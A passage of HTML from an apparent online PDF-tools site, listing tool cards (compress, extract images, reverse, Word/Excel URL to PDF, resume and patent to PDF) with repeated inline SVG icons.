7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Remove PDF Pages</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-compress.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Compress PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="extract-pdf-images.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Extract PDF Image</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="mime-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Valid Mime PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="usa-patent.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>US Patent to PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily get record of us patent and download in pdf documents.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="cv.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Resume to PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily make online resume and download in pdf documents free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="reverse-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Reverse PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="word-url-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Word URL to PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="excel-url-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Excel URL to PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="gsheetspdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Spreadsheet to PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-padding.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 